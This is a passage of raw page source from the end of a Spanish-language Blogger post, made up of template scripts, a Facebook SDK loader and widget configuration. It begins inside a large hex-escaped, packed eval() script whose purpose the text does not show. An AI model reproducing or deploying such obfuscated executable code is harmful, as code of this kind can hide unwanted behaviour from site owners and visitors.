\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY50C98bAuqvBQWJUICvS9vYyYsAGA:1769680120570';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6735322472938856938','//www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html','6735322472938856938');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6735322472938856938', 'title': '.', 'url': 'http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html', 'canonicalUrl': 'http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html', 'homepageUrl': 'http://www.loshelechos.net/', 'searchUrl': 'http://www.loshelechos.net/search', 'canonicalHomepageUrl': 'http://www.loshelechos.net/', 'blogspotFaviconUrl': 'http://www.loshelechos.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22. - RSS\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6735322472938856938/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/5976600038677784869/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2817245046906168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5976600038677784869', 'postImageUrl': 'http://lalupadelsur.com/media/k2/items/cache/62d8a0a826023e1f0111f69f3b6a2d59_L.jpg', 'pageName': 'Director Distrito motiva a seguir impulsando \u201cRevoluci\xf3n 